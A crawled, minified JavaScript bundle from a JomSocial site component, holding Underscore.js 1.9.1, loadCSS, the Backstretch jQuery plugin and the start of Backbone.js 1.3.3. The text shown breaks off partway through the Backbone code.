request_url: https://www.conceptstart.net/components/com_community/assets/vendors/toolkit.min.js
body_size: 38514
content:
/**
 * Defer toolkit initialization. This function will be called after jQuery is loaded on the page.
 * @function joms_init_toolkit
 */
function joms_init_toolkit() {

//     Underscore.js 1.9.1
//     http://underscorejs.org
//     (c) 2009-2018 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
//     Underscore may be freely distributed under the MIT license.
!function(){var n="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||this||{},r=n._,e=Array.prototype,o=Object.prototype,s="undefined"!=typeof Symbol?Symbol.prototype:null,u=e.push,c=e.slice,p=o.toString,i=o.hasOwnProperty,t=Array.isArray,a=Object.keys,l=Object.create,f=function(){},h=function(n){return n instanceof h?n:this instanceof h?void(this._wrapped=n):new h(n)};"undefined"==typeof exports||exports.nodeType?n._=h:("undefined"!=typeof module&&!module.nodeType&&module.exports&&(exports=module.exports=h),exports._=h),h.VERSION="1.9.1";var v,y=function(u,i,n){if(void 0===i)return u;switch(null==n?3:n){case 1:return function(n){return u.call(i,n)};case 3:return function(n,r,t){return u.call(i,n,r,t)};case 4:return function(n,r,t,e){return u.call(i,n,r,t,e)}}return function(){return u.apply(i,arguments)}},d=function(n,r,t){return h.iteratee!==v?h.iteratee(n,r):null==n?h.identity:h.isFunction(n)?y(n,r,t):h.isObject(n)&&!h.isArray(n)?h.matcher(n):h.property(n)};h.iteratee=v=function(n,r){return d(n,r,1/0)};var g=function(u,i){return i=null==i?u.length-1:+i,function(){for(var n=Math.max(arguments.length-i,0),r=Array(n),t=0;t<n;t++)r[t]=arguments[t+i];switch(i){case 0:return u.call(this,r);case 1:return u.call(this,arguments[0],r);case 2:return u.call(this,arguments[0],arguments[1],r)}var e=Array(i+1);for(t=0;t<i;t++)e[t]=arguments[t];return e[i]=r,u.apply(this,e)}},m=function(n){if(!h.isObject(n))return{};if(l)return l(n);f.prototype=n;var r=new f;return f.prototype=null,r},b=function(r){return function(n){return null==n?void 0:n[r]}},j=function(n,r){return null!=n&&i.call(n,r)},x=function(n,r){for(var t=r.length,e=0;e<t;e++){if(null==n)return;n=n[r[e]]}return t?n:void 0},_=Math.pow(2,53)-1,A=b("length"),w=function(n){var r=A(n);return"number"==typeof r&&0<=r&&r<=_};h.each=h.forEach=function(n,r,t){var e,u;if(r=y(r,t),w(n))for(e=0,u=n.length;e<u;e++)r(n[e],e,n);else{var i=h.keys(n);for(e=0,u=i.length;e<u;e++)r(n[i[e]],i[e],n)}return n},h.map=h.collect=function(n,r,t){r=d(r,t);for(var e=!w(n)&&h.keys(n),u=(e||n).length,i=Array(u),o=0;o<u;o++){var a=e?e[o]:o;i[o]=r(n[a],a,n)}return i};var O=function(c){return function(n,r,t,e){var u=3<=arguments.length;return function(n,r,t,e){var u=!w(n)&&h.keys(n),i=(u||n).length,o=0<c?0:i-1;for(e||(t=n[u?u[o]:o],o+=c);0<=o&&o<i;o+=c){var a=u?u[o]:o;t=r(t,n[a],a,n)}return t}(n,y(r,e,4),t,u)}};h.reduce=h.foldl=h.inject=O(1),h.reduceRight=h.foldr=O(-1),h.find=h.detect=function(n,r,t){var e=(w(n)?h.findIndex:h.findKey)(n,r,t);if(void 0!==e&&-1!==e)return n[e]},h.filter=h.select=function(n,e,r){var u=[];return e=d(e,r),h.each(n,function(n,r,t){e(n,r,t)&&u.push(n)}),u},h.reject=function(n,r,t){return h.filter(n,h.negate(d(r)),t)},h.every=h.all=function(n,r,t){r=d(r,t);for(var e=!w(n)&&h.keys(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(!r(n[o],o,n))return!1}return!0},h.some=h.any=function(n,r,t){r=d(r,t);for(var e=!w(n)&&h.keys(n),u=(e||n).length,i=0;i<u;i++){var o=e?e[i]:i;if(r(n[o],o,n))return!0}return!1},h.contains=h.includes=h.include=function(n,r,t,e){return w(n)||(n=h.values(n)),("number"!=typeof t||e)&&(t=0),0<=h.indexOf(n,r,t)},h.invoke=g(function(n,t,e){var u,i;return h.isFunction(t)?i=t:h.isArray(t)&&(u=t.slice(0,-1),t=t[t.length-1]),h.map(n,function(n){var r=i;if(!r){if(u&&u.length&&(n=x(n,u)),null==n)return;r=n[t]}return null==r?r:r.apply(n,e)})}),h.pluck=function(n,r){return h.map(n,h.property(r))},h.where=function(n,r){return h.filter(n,h.matcher(r))},h.findWhere=function(n,r){return h.find(n,h.matcher(r))},h.max=function(n,e,r){var t,u,i=-1/0,o=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,c=(n=w(n)?n:h.values(n)).length;a<c;a++)null!=(t=n[a])&&i<t&&(i=t);else e=d(e,r),h.each(n,function(n,r,t){u=e(n,r,t),(o<u||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},h.min=function(n,e,r){var t,u,i=1/0,o=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,c=(n=w(n)?n:h.values(n)).length;a<c;a++)null!=(t=n[a])&&t<i&&(i=t);else e=d(e,r),h.each(n,function(n,r,t){((u=e(n,r,t))<o||u===1/0&&i===1/0)&&(i=n,o=u)});return i},h.shuffle=function(n){return h.sample(n,1/0)},h.sample=function(n,r,t){if(null==r||t)return w(n)||(n=h.values(n)),n[h.random(n.length-1)];var e=w(n)?h.clone(n):h.values(n),u=A(e);r=Math.max(Math.min(r,u),0);for(var i=u-1,o=0;o<r;o++){var a=h.random(o,i),c=e[o];e[o]=e[a],e[a]=c}return e.slice(0,r)},h.sortBy=function(n,e,r){var u=0;return e=d(e,r),h.pluck(h.map(n,function(n,r,t){return{value:n,index:u++,criteria:e(n,r,t)}}).sort(function(n,r){var t=n.criteria,e=r.criteria;if(t!==e){if(e<t||void 0===t)return 1;if(t<e||void 0===e)return-1}return n.index-r.index}),"value")};var k=function(o,r){return function(e,u,n){var i=r?[[],[]]:{};return u=d(u,n),h.each(e,function(n,r){var t=u(n,r,e);o(i,n,t)}),i}};h.groupBy=k(function(n,r,t){j(n,t)?n[t].push(r):n[t]=[r]}),h.indexBy=k(function(n,r,t){n[t]=r}),h.countBy=k(function(n,r,t){j(n,t)?n[t]++:n[t]=1});var S=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;h.toArray=function(n){return n?h.isArray(n)?c.call(n):h.isString(n)?n.match(S):w(n)?h.map(n,h.identity):h.values(n):[]},h.size=function(n){return null==n?0:w(n)?n.length:h.keys(n).length},h.partition=k(function(n,r,t){n[t?0:1].push(r)},!0),h.first=h.head=h.take=function(n,r,t){return null==n||n.length<1?null==r?void 0:[]:null==r||t?n[0]:h.initial(n,n.length-r)},h.initial=function(n,r,t){return c.call(n,0,Math.max(0,n.length-(null==r||t?1:r)))},h.last=function(n,r,t){return null==n||n.length<1?null==r?void 0:[]:null==r||t?n[n.length-1]:h.rest(n,Math.max(0,n.length-r))},h.rest=h.tail=h.drop=function(n,r,t){return c.call(n,null==r||t?1:r)},h.compact=function(n){return h.filter(n,Boolean)};var M=function(n,r,t,e){for(var u=(e=e||[]).length,i=0,o=A(n);i<o;i++){var a=n[i];if(w(a)&&(h.isArray(a)||h.isArguments(a)))if(r)for(var c=0,l=a.length;c<l;)e[u++]=a[c++];else M(a,r,t,e),u=e.length;else t||(e[u++]=a)}return e};h.flatten=function(n,r){return M(n,r,!1)},h.without=g(function(n,r){return h.difference(n,r)}),h.uniq=h.unique=function(n,r,t,e){h.isBoolean(r)||(e=t,t=r,r=!1),null!=t&&(t=d(t,e));for(var u=[],i=[],o=0,a=A(n);o<a;o++){var c=n[o],l=t?t(c,o,n):c;r&&!t?(o&&i===l||u.push(c),i=l):t?h.contains(i,l)||(i.push(l),u.push(c)):h.contains(u,c)||u.push(c)}return u},h.union=g(function(n){return h.uniq(M(n,!0,!0))}),h.intersection=function(n){for(var r=[],t=arguments.length,e=0,u=A(n);e<u;e++){var i=n[e];if(!h.contains(r,i)){var o;for(o=1;o<t&&h.contains(arguments[o],i);o++);o===t&&r.push(i)}}return r},h.difference=g(function(n,r){return r=M(r,!0,!0),h.filter(n,function(n){return!h.contains(r,n)})}),h.unzip=function(n){for(var r=n&&h.max(n,A).length||0,t=Array(r),e=0;e<r;e++)t[e]=h.pluck(n,e);return t},h.zip=g(h.unzip),h.object=function(n,r){for(var t={},e=0,u=A(n);e<u;e++)r?t[n[e]]=r[e]:t[n[e][0]]=n[e][1];return t};var F=function(i){return function(n,r,t){r=d(r,t);for(var e=A(n),u=0<i?0:e-1;0<=u&&u<e;u+=i)if(r(n[u],u,n))return u;return-1}};h.findIndex=F(1),h.findLastIndex=F(-1),h.sortedIndex=function(n,r,t,e){for(var u=(t=d(t,e,1))(r),i=0,o=A(n);i<o;){var a=Math.floor((i+o)/2);t(n[a])<u?i=a+1:o=a}return i};var E=function(i,o,a){return function(n,r,t){var e=0,u=A(n);if("number"==typeof t)0<i?e=0<=t?t:Math.max(t+u,e):u=0<=t?Math.min(t+1,u):t+u+1;else if(a&&t&&u)return n[t=a(n,r)]===r?t:-1;if(r!=r)return 0<=(t=o(c.call(n,e,u),h.isNaN))?t+e:-1;for(t=0<i?e:u-1;0<=t&&t<u;t+=i)if(n[t]===r)return t;return-1}};h.indexOf=E(1,h.findIndex,h.sortedIndex),h.lastIndexOf=E(-1,h.findLastIndex),h.range=function(n,r,t){null==r&&(r=n||0,n=0),t||(t=r<n?-1:1);for(var e=Math.max(Math.ceil((r-n)/t),0),u=Array(e),i=0;i<e;i++,n+=t)u[i]=n;return u},h.chunk=function(n,r){if(null==r||r<1)return[];for(var t=[],e=0,u=n.length;e<u;)t.push(c.call(n,e,e+=r));return t};var N=function(n,r,t,e,u){if(!(e instanceof r))return n.apply(t,u);var i=m(n.prototype),o=n.apply(i,u);return h.isObject(o)?o:i};h.bind=g(function(r,t,e){if(!h.isFunction(r))throw new TypeError("Bind must be called on a function");var u=g(function(n){return N(r,u,t,this,e.concat(n))});return u}),h.partial=g(function(u,i){var o=h.partial.placeholder,a=function(){for(var n=0,r=i.length,t=Array(r),e=0;e<r;e++)t[e]=i[e]===o?arguments[n++]:i[e];for(;n<arguments.length;)t.push(arguments[n++]);return N(u,a,this,this,t)};return a}),(h.partial.placeholder=h).bindAll=g(function(n,r){var t=(r=M(r,!1,!1)).length;if(t<1)throw new Error("bindAll must be passed function names");for(;t--;){var e=r[t];n[e]=h.bind(n[e],n)}}),h.memoize=function(e,u){var i=function(n){var r=i.cache,t=""+(u?u.apply(this,arguments):n);return j(r,t)||(r[t]=e.apply(this,arguments)),r[t]};return i.cache={},i},h.delay=g(function(n,r,t){return setTimeout(function(){return n.apply(null,t)},r)}),h.defer=h.partial(h.delay,h,1),h.throttle=function(t,e,u){var i,o,a,c,l=0;u||(u={});var f=function(){l=!1===u.leading?0:h.now(),i=null,c=t.apply(o,a),i||(o=a=null)},n=function(){var n=h.now();l||!1!==u.leading||(l=n);var r=e-(n-l);return o=this,a=arguments,r<=0||e<r?(i&&(clearTimeout(i),i=null),l=n,c=t.apply(o,a),i||(o=a=null)):i||!1===u.trailing||(i=setTimeout(f,r)),c};return n.cancel=function(){clearTimeout(i),l=0,i=o=a=null},n},h.debounce=function(t,e,u){var i,o,a=function(n,r){i=null,r&&(o=t.apply(n,r))},n=g(function(n){if(i&&clearTimeout(i),u){var r=!i;i=setTimeout(a,e),r&&(o=t.apply(this,n))}else i=h.delay(a,e,this,n);return o});return n.cancel=function(){clearTimeout(i),i=null},n},h.wrap=function(n,r){return h.partial(r,n)},h.negate=function(n){return function(){return!n.apply(this,arguments)}},h.compose=function(){var t=arguments,e=t.length-1;return function(){for(var n=e,r=t[e].apply(this,arguments);n--;)r=t[n].call(this,r);return r}},h.after=function(n,r){return function(){if(--n<1)return r.apply(this,arguments)}},h.before=function(n,r){var t;return function(){return 0<--n&&(t=r.apply(this,arguments)),n<=1&&(r=null),t}},h.once=h.partial(h.before,2),h.restArguments=g;var I=!{toString:null}.propertyIsEnumerable("toString"),T=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],B=function(n,r){var t=T.length,e=n.constructor,u=h.isFunction(e)&&e.prototype||o,i="constructor";for(j(n,i)&&!h.contains(r,i)&&r.push(i);t--;)(i=T[t])in n&&n[i]!==u[i]&&!h.contains(r,i)&&r.push(i)};h.keys=function(n){if(!h.isObject(n))return[];if(a)return a(n);var r=[];for(var t in n)j(n,t)&&r.push(t);return I&&B(n,r),r},h.allKeys=function(n){if(!h.isObject(n))return[];var r=[];for(var t in n)r.push(t);return I&&B(n,r),r},h.values=function(n){for(var r=h.keys(n),t=r.length,e=Array(t),u=0;u<t;u++)e[u]=n[r[u]];return e},h.mapObject=function(n,r,t){r=d(r,t);for(var e=h.keys(n),u=e.length,i={},o=0;o<u;o++){var a=e[o];i[a]=r(n[a],a,n)}return i},h.pairs=function(n){for(var r=h.keys(n),t=r.length,e=Array(t),u=0;u<t;u++)e[u]=[r[u],n[r[u]]];return e},h.invert=function(n){for(var r={},t=h.keys(n),e=0,u=t.length;e<u;e++)r[n[t[e]]]=t[e];return r},h.functions=h.methods=function(n){var r=[];for(var t in n)h.isFunction(n[t])&&r.push(t);return r.sort()};var R=function(c,l){return function(n){var r=arguments.length;if(l&&(n=Object(n)),r<2||null==n)return n;for(var t=1;t<r;t++)for(var e=arguments[t],u=c(e),i=u.length,o=0;o<i;o++){var a=u[o];l&&void 0!==n[a]||(n[a]=e[a])}return n}};h.extend=R(h.allKeys),h.extendOwn=h.assign=R(h.keys),h.findKey=function(n,r,t){r=d(r,t);for(var e,u=h.keys(n),i=0,o=u.length;i<o;i++)if(r(n[e=u[i]],e,n))return e};var q,K,z=function(n,r,t){return r in t};h.pick=g(function(n,r){var t={},e=r[0];if(null==n)return t;h.isFunction(e)?(1<r.length&&(e=y(e,r[1])),r=h.allKeys(n)):(e=z,r=M(r,!1,!1),n=Object(n));for(var u=0,i=r.length;u<i;u++){var o=r[u],a=n[o];e(a,o,n)&&(t[o]=a)}return t}),h.omit=g(function(n,t){var r,e=t[0];return h.isFunction(e)?(e=h.negate(e),1<t.length&&(r=t[1])):(t=h.map(M(t,!1,!1),String),e=function(n,r){return!h.contains(t,r)}),h.pick(n,e,r)}),h.defaults=R(h.allKeys,!0),h.create=function(n,r){var t=m(n);return r&&h.extendOwn(t,r),t},h.clone=function(n){return h.isObject(n)?h.isArray(n)?n.slice():h.extend({},n):n},h.tap=function(n,r){return r(n),n},h.isMatch=function(n,r){var t=h.keys(r),e=t.length;if(null==n)return!e;for(var u=Object(n),i=0;i<e;i++){var o=t[i];if(r[o]!==u[o]||!(o in u))return!1}return!0},q=function(n,r,t,e){if(n===r)return 0!==n||1/n==1/r;if(null==n||null==r)return!1;if(n!=n)return r!=r;var u=typeof n;return("function"===u||"object"===u||"object"==typeof r)&&K(n,r,t,e)},K=function(n,r,t,e){n instanceof h&&(n=n._wrapped),r instanceof h&&(r=r._wrapped);var u=p.call(n);if(u!==p.call(r))return!1;switch(u){case"[object RegExp]":case"[object String]":return""+n==""+r;case"[object Number]":return+n!=+n?+r!=+r:0==+n?1/+n==1/r:+n==+r;case"[object Date]":case"[object Boolean]":return+n==+r;case"[object Symbol]":return s.valueOf.call(n)===s.valueOf.call(r)}var i="[object Array]"===u;if(!i){if("object"!=typeof n||"object"!=typeof r)return!1;var o=n.constructor,a=r.constructor;if(o!==a&&!(h.isFunction(o)&&o instanceof o&&h.isFunction(a)&&a instanceof a)&&"constructor"in n&&"constructor"in r)return!1}e=e||[];for(var c=(t=t||[]).length;c--;)if(t[c]===n)return e[c]===r;if(t.push(n),e.push(r),i){if((c=n.length)!==r.length)return!1;for(;c--;)if(!q(n[c],r[c],t,e))return!1}else{var l,f=h.keys(n);if(c=f.length,h.keys(r).length!==c)return!1;for(;c--;)if(l=f[c],!j(r,l)||!q(n[l],r[l],t,e))return!1}return t.pop(),e.pop(),!0},h.isEqual=function(n,r){return q(n,r)},h.isEmpty=function(n){return null==n||(w(n)&&(h.isArray(n)||h.isString(n)||h.isArguments(n))?0===n.length:0===h.keys(n).length)},h.isElement=function(n){return!(!n||1!==n.nodeType)},h.isArray=t||function(n){return"[object Array]"===p.call(n)},h.isObject=function(n){var r=typeof n;return"function"===r||"object"===r&&!!n},h.each(["Arguments","Function","String","Number","Date","RegExp","Error","Symbol","Map","WeakMap","Set","WeakSet"],function(r){h["is"+r]=function(n){return p.call(n)==="[object "+r+"]"}}),h.isArguments(arguments)||(h.isArguments=function(n){return j(n,"callee")});var D=n.document&&n.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof D&&(h.isFunction=function(n){return"function"==typeof n||!1}),h.isFinite=function(n){return!h.isSymbol(n)&&isFinite(n)&&!isNaN(parseFloat(n))},h.isNaN=function(n){return h.isNumber(n)&&isNaN(n)},h.isBoolean=function(n){return!0===n||!1===n||"[object Boolean]"===p.call(n)},h.isNull=function(n){return null===n},h.isUndefined=function(n){return void 0===n},h.has=function(n,r){if(!h.isArray(r))return j(n,r);for(var t=r.length,e=0;e<t;e++){var u=r[e];if(null==n||!i.call(n,u))return!1;n=n[u]}return!!t},h.noConflict=function(){return n._=r,this},h.identity=function(n){return n},h.constant=function(n){return function(){return n}},h.noop=function(){},h.property=function(r){return h.isArray(r)?function(n){return x(n,r)}:b(r)},h.propertyOf=function(r){return null==r?function(){}:function(n){return h.isArray(n)?x(r,n):r[n]}},h.matcher=h.matches=function(r){return r=h.extendOwn({},r),function(n){return h.isMatch(n,r)}},h.times=function(n,r,t){var e=Array(Math.max(0,n));r=y(r,t,1);for(var u=0;u<n;u++)e[u]=r(u);return e},h.random=function(n,r){return null==r&&(r=n,n=0),n+Math.floor(Math.random()*(r-n+1))},h.now=Date.now||function(){return(new Date).getTime()};var L={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},P=h.invert(L),W=function(r){var t=function(n){return r[n]},n="(?:"+h.keys(r).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return n=null==n?"":""+n,e.test(n)?n.replace(u,t):n}};h.escape=W(L),h.unescape=W(P),h.result=function(n,r,t){h.isArray(r)||(r=[r]);var e=r.length;if(!e)return h.isFunction(t)?t.call(n):t;for(var u=0;u<e;u++){var i=null==n?void 0:n[r[u]];void 0===i&&(i=t,u=e),n=h.isFunction(i)?i.call(n):i}return n};var C=0;h.uniqueId=function(n){var r=++C+"";return n?n+r:r},h.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var J=/(.)^/,U={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},V=/\\|'|\r|\n|\u2028|\u2029/g,$=function(n){return"\\"+U[n]};h.template=function(i,n,r){!n&&r&&(n=r),n=h.defaults({},n,h.templateSettings);var t,e=RegExp([(n.escape||J).source,(n.interpolate||J).source,(n.evaluate||J).source].join("|")+"|$","g"),o=0,a="__p+='";i.replace(e,function(n,r,t,e,u){return a+=i.slice(o,u).replace(V,$),o=u+n.length,r?a+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":t?a+="'+\n((__t=("+t+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",n.variable||(a="with(obj||{}){\n"+a+"}\n"),a="var __t,__p='',__j=Array.prototype.join,"+"print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{t=new Function(n.variable||"obj","_",a)}catch(n){throw n.source=a,n}var u=function(n){return t.call(this,n,h)},c=n.variable||"obj";return u.source="function("+c+"){\n"+a+"}",u},h.chain=function(n){var r=h(n);return r._chain=!0,r};var G=function(n,r){return n._chain?h(r).chain():r};h.mixin=function(t){return h.each(h.functions(t),function(n){var r=h[n]=t[n];h.prototype[n]=function(){var n=[this._wrapped];return u.apply(n,arguments),G(this,r.apply(h,n))}}),h},h.mixin(h),h.each(["pop","push","reverse","shift","sort","splice","unshift"],function(r){var t=e[r];h.prototype[r]=function(){var n=this._wrapped;return t.apply(n,arguments),"shift"!==r&&"splice"!==r||0!==n.length||delete n[0],G(this,n)}}),h.each(["concat","join","slice"],function(n){var r=e[n];h.prototype[n]=function(){return G(this,r.apply(this._wrapped,arguments))}}),h.prototype.value=function(){return this._wrapped},h.prototype.valueOf=h.prototype.toJSON=h.prototype.value,h.prototype.toString=function(){return String(this._wrapped)},"function"==typeof define&&define.amd&&define("underscore",[],function(){return h})}();
/*! loadCSS: load a CSS file asynchronously. | (c) 2014 @scottjehl, Filament Group, Inc. | MIT license */
window.loadCSS=function(e,t,n){"use strict";var i=window.document.createElement("link");var o=t||window.document.getElementsByTagName("script")[0];i.rel="stylesheet";i.href=e;i.media="only x";o.parentNode.insertBefore(i,o);setTimeout(function(){i.media=n||"all"})};
/*! Backstretch v2.0.4 | (c) 2013 Scott Robbin, http://srobbin.com/jquery-plugins/backstretch/ | MIT license */
(function(a,d,p){a.fn.backstretch=function(c,b){(c===p||0===c.length)&&a.error("No images were supplied for Backstretch");0===a(d).scrollTop()&&d.scrollTo(0,0);return this.each(function(){var d=a(this),g=d.data("backstretch");if(g){if("string"==typeof c&&"function"==typeof g[c]){g[c](b);return}b=a.extend(g.options,b);g.destroy(!0)}g=new q(this,c,b);d.data("backstretch",g)})};a.backstretch=function(c,b){return a("body").backstretch(c,b).data("backstretch")};a.expr[":"].backstretch=function(c){return a(c).data("backstretch")!==p};a.fn.backstretch.defaults={centeredX:!0,centeredY:!0,duration:5E3,fade:0};var r={left:0,top:0,overflow:"hidden",margin:0,padding:0,height:"100%",width:"100%",zIndex:-999999},s={position:"absolute",display:"none",margin:0,padding:0,border:"none",width:"auto",height:"auto",maxHeight:"none",maxWidth:"none",zIndex:-999999},q=function(c,b,e){this.options=a.extend({},a.fn.backstretch.defaults,e||{});this.images=a.isArray(b)?b:[b];a.each(this.images,function(){a("<img />")[0].src=this});this.isBody=c===document.body;this.$container=a(c);this.$root=this.isBody?l?a(d):a(document):this.$container;c=this.$container.children(".backstretch").first();this.$wrap=c.length?c:a('<div class="backstretch"></div>').css(r).appendTo(this.$container);this.isBody||(c=this.$container.css("position"),b=this.$container.css("zIndex"),this.$container.css({position:"static"===c?"relative":c,zIndex:"auto"===b?0:b,background:"none"}),this.$wrap.css({zIndex:-999998}));this.$wrap.css({position:this.isBody&&l?"fixed":"absolute"});this.index=0;this.show(this.index);a(d).on("resize.backstretch",a.proxy(this.resize,this)).on("orientationchange.backstretch",a.proxy(function(){this.isBody&&0===d.pageYOffset&&(d.scrollTo(0,1),this.resize())},this))};q.prototype={resize:function(){try{var a={left:0,top:0},b=this.isBody?this.$root.width():this.$root.innerWidth(),e=b,g=this.isBody?d.innerHeight?d.innerHeight:this.$root.height():this.$root.innerHeight(),j=e/this.$img.data("ratio"),f;j>=g?(f=(j-g)/2,this.options.centeredY&&(a.top="-"+f+"px")):(j=g,e=j*this.$img.data("ratio"),f=(e-b)/2,this.options.centeredX&&(a.left="-"+f+"px"));this.$wrap.css({width:b,height:g}).find("img:not(.deleteable)").css({width:e,height:j}).css(a)}catch(h){}return this},show:function(c){if(!(Math.abs(c)>this.images.length-1)){var b=this,e=b.$wrap.find("img").addClass("deleteable"),d={relatedTarget:b.$container[0]};b.$container.trigger(a.Event("backstretch.before",d),[b,c]);this.index=c;clearInterval(b.interval);b.$img=a("<img />").css(s).bind("load",function(f){var h=this.width||a(f.target).width();f=this.height||a(f.target).height();a(this).data("ratio",h/f);a(this).fadeIn(b.options.speed||b.options.fade,function(){e.remove();b.paused||b.cycle();a(["after","show"]).each(function(){b.$container.trigger(a.Event("backstretch."+this,d),[b,c])})});b.resize()}).appendTo(b.$wrap);b.$img.attr("src",b.images[c]);return b}},next:function(){return this.show(this.index<this.images.length-1?this.index+1:0)},prev:function(){return this.show(0===this.index?this.images.length-1:this.index-1)},pause:function(){this.paused=!0;return this},resume:function(){this.paused=!1;this.next();return this},cycle:function(){1<this.images.length&&(clearInterval(this.interval),this.interval=setInterval(a.proxy(function(){this.paused||this.next()},this),this.options.duration));return this},destroy:function(c){a(d).off("resize.backstretch orientationchange.backstretch");clearInterval(this.interval);c||this.$wrap.remove();this.$container.removeData("backstretch")}};var l,f=navigator.userAgent,m=navigator.platform,e=f.match(/AppleWebKit\/([0-9]+)/),e=!!e&&e[1],h=f.match(/Fennec\/([0-9]+)/),h=!!h&&h[1],n=f.match(/Opera Mobi\/([0-9]+)/),t=!!n&&n[1],k=f.match(/MSIE ([0-9]+)/),k=!!k&&k[1];l=!((-1<m.indexOf("iPhone")||-1<m.indexOf("iPad")||-1<m.indexOf("iPod"))&&e&&534>e||d.operamini&&"[object OperaMini]"==={}.toString.call(d.operamini)||n&&7458>t||-1<f.indexOf("Android")&&e&&533>e||h&&6>h||"palmGetResource"in d&&e&&534>e||-1<f.indexOf("MeeGo")&&-1<f.indexOf("NokiaBrowser/8.5.0")||k&&6>=k)})(jQuery,window);
/*! Backbone.js v1.3.3 | (c) 2010-2014 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors | MIT license */
(function(t){var e=typeof self=="object"&&self.self===self&&self||typeof global=="object"&&global.global===global&&global;if(typeof define==="function"&&define.amd){define(["underscore","jquery","exports"],function(i,r,n){e.Backbone=t(e,n,i,r)})}else if(typeof exports!=="undefined"){var i=require("underscore"),r;try{r=require("jquery")}catch(n){}t(e,exports,i,r)}else{e.Backbone=t(e,{},e._,e.jQuery||e.Zepto||e.ender||e.$)}})(function(t,e,i,r){var n=t.Backbone;var s=Array.prototype.slice;e.VERSION="1.3.3";e.$=r;e.noConflict=function(){t.Backbone=n;return this};e.emulateHTTP=false;e.emulateJSON=false;var a=function(t,e,r){switch(t){case 1:return function(){return i[e](this[r])};case 2:return function(t){return i[e](this[r],t)};case 3:return function(t,n){return i[e](this[r],o(t,this),n)};case 4:return function(t,n,s){return i[e](this[r],o(t,this),n,s)};default:return function(){var t=s.call(arguments);t.unshift(this[r]);return i[e].apply(i,t)}}};var h=function(t,e,r){i.each(e,function(e,n){if(i[n])t.prototype[n]=a(e,n,r)})};var o=function(t,e){if(i.isFunction(t))return t;if(i.isObject(t)&&!e._isModel(t))return l(t);if(i.isString(t))return function(e){return e.get(t)};return t};var l=function(t){var e=i.matches(t);return function(t){return e(t.attributes)}};var u=e.Events={};var c=/\s+/;var f=function(t,e,r,n,s){var a=0,h;if(r&&typeof r==="object"){if(n!==void 0&&"context"in s&&s.context===void 0)s.context=n;for(h=i.keys(r);a<h.length;a++){e=f(t,e,h[a],r[h[a]],s)}}else if(r&&c.test(r)){for(h=r.split(c);a<h.length;a++){e=t(e,h[a],n,s)}}else{e=t(e,r,n,s)}return e};u.on=function(t,e,i){return d(this,t,e,i)};var d=function(t,e,i,r,n){t._events=f(v,t._events||{},e,i,{context:r,ctx:t,listening:n});if(n){var s=t._listeners||(t._listeners={});s[n.id]=n}return t};u.listenTo=function(t,e,r){if(!t)return this;var n=t._listenId||(t._listenId=i.uniqueId("l"));var s=this._listeningTo||(this._listeningTo={});var a=s[n];if(!a){var h=this._listenId||(this._listenId=i.uniqueId("l"));a=s[n]={obj:t,objId:n,id:h,listeningTo:s,count:0}}d(t,e,r,this,a);return this};var v=function(t,e,i,r){if(i){var n=t[e]||(t[e]=[]);var s=r.context,a=r.ctx,h=r.listening;if(h)h.count++;n.push({callback:i,context:s,ctx:s||a,listening:h})}return t};u.off=function(t,e,i){if(!this._events)return this;this._events=f(g,this._events,t,e,{context:i,listeners:this._listeners});return this};u.stopListening=function(t,e,r){var n=this._listeningTo;if(!n)return this;var s=t?[t._listenId]:i.keys(n);for(var a=0;a<s.length;a++){var h=n[s[a]];if(!h)break;h.obj.off(e,r,this)}return this};var g=function(t,e,r,n){if(!t)return;var s=0,a;var h=n.context,o=n.listeners;if(!e&&!r&&!h){var l=i.keys(o);for(;s<l.length;s++){a=o[l[s]];delete o[a.id];delete a.listeningTo[a.objId]}return}var u=e?[e]:i.keys(t);for(;s<u.length;s++){e=u[s];var c=t[e];if(!c)break;var f=[];for(var d=0;d<c.length;d++){var v=c[d];if(r&&r!==v.callback&&r!==v.callback._callback||h&&h!==v.context){f.push(v)}else{a=v.listening;if(a&&--a.count===0){delete o[a.id];delete a.listeningTo[a.objId]}}}if(f.length){t[e]=f}else{delete t[e]}}return t};u.once=function(t,e,r){var n=f(p,{},t,e,i.bind(this.off,this));if(typeof t==="string"&&r==null)e=void 0;return this.on(n,e,r)};u.listenToOnce=function(t,e,r){var n=f(p,{},e,r,i.bind(this.stopListening,this,t));return this.listenTo(t,n)};var p=function(t,e,r,n){if(r){var s=t[e]=i.once(function(){n(e,s);r.apply(this,arguments)});s._callback=r}return t};u.trigger=function(t){if(!this._events)return this;var e=Math.max(0,arguments.length-1);var i=Array(e);for(var r=0;r<e;r++)i[r]=arguments[r+1];f(m,this._events,t,void 0,i);return this};var m=function(t,e,i,r){if(t){var n=t[e];var s=t.all;if(n&&s)s=s.slice();if(n)_(n,r);if(s)_(s,[e].concat(r))}return t};var _=function(t,e){var i,r=-1,n=t.length,s=e[0],a=e[1],h=e[2];switch(e.length){case 0:while(++r<n)(i=t[r]).callback.call(i.ctx);return;case 1:while(++r<n)(i=t[r]).callback.call(i.ctx,s);return;case 2:while(++r<n)(i=t[r]).callback.call(i.ctx,s,a);return;case 3:while(++r<n)(i=t[r]).callback.call(i.ctx,s,a,h);return;default:while(++r<n)(i=t[r]).callback.apply(i.ctx,e);return}};u.bind=u.on;u.unbind=u.off;i.extend(e,u);var y=e.Model=function(t,e){var 